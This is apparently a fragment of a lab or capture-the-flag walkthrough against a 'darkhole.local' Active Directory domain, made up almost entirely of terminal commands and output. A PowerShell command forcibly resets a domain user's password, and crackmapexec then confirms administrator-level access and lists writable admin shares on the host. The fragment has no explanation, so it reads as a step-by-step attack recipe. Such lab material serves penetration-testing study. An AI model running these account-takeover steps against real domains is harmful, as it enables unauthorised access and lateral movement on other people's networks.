 PS C:\Users\Administrator\Desktop> Set-DomainUserPassword -Identity D159999 -AccountPassword (ConvertTo-SecureString "Password123" -AsPlainText -Force) -verbose
Set-DomainUserPassword -Identity D159999 -AccountPassword (ConvertTo-SecureString "Password123" -AsPlainText -Force) -verbose
VERBOSE: [Set-DomainUserPassword] Attempting to set the password for user 'D159999'
VERBOSE: [Set-DomainUserPassword] Password for user 'D159999' successfully reset
root@darkhole:/# crackmapexec smb 192.168.28.130 -u D159999 -p 'Password123' --shares
SMB 192.168.28.130 445 WIN-07GD1L4IOMR [*] Windows 10.0 Build 17763 x64 (name:WIN-07GD1L4IOMR) (domain:darkhole.local) (signing:True) (SMBv1:False)
SMB 192.168.28.130 445 WIN-07GD1L4IOMR [+] darkhole.local\D159999:Password123 (Pwn3d!)
SMB 192.168.28.130 445 WIN-07GD1L4IOMR [+] Enumerated shares
SMB 192.168.28.130 445 WIN-07GD1L4IOMR Share Permissions Remark
SMB 192.168.28.130 445 WIN-07GD1L4IOMR ----- ----------- ------
SMB 192.168.28.130 445 WIN-07GD1L4IOMR ADMIN$ READ,WRITE Remote Admin
SMB 192.168.28.130 445 WIN-07GD1L4IOMR C$ READ,WRITE Default share
SMB 192.168.28.130 445 WIN-07GD1L4IOMR CertEnroll READ,WRITE Active Directory Certificate Services share
SMB 192.168.28.130 445 WIN-07GD1L4IOMR IPC$ READ Remote IPC
SMB 192.168.28.130 445 WIN-07GD1L4IOMR NETLOGON READ,WRITE Logon server share
SMB 192.168.28.130 445 WIN-07GD1L4IOMR SYSVOL READ Logon server share